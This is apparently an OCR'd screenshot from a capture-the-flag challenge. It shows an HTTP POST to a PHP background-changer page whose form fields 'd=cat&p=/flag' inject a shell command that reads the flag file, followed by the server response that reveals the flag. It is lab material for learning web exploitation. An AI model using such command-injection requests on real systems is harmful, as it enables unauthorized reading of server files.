 1 POST /change_background.php HTTP/1.1
2 Host:
82e71c66-93d1-48c2-a5c2-cbcfd1b1e30b.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
4 Accept: */*
5 Referer:
http://82e71c66-93d1-48c2-a5c2-cbcfd1b1e30b.www.polarctf.co
m:8090/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 13
1
2 d=cat&p=/flag
1 HTTP/1.1 200 OK
2 Content-Length: 55
3 Content-Type: text/plain;charset=UTF-8
4 Date: Sun, 23 Mar 2025 08:29:18 GMT
5 Server: Apache/2.4.46 (Unix)
6 X-Powered-By: PHP/7.2.33
7 Connection: close
8
9 wallpapers/5.jpg
10 flag{cc59f02fd69119d043f8b06d0ab3eb3f}